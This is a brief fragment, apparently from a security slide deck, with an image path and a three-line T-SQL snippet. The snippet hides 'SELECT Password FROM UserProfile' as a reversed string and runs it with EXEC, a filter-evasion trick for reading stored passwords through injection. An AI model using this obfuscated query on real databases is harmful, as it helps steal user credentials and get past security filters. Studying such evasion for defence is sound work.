 - DECLARE @x VARCHAR(80)
SET @x = REVERSE('eliforPresU MORF drowssaP TCELES')
EXEC(@x)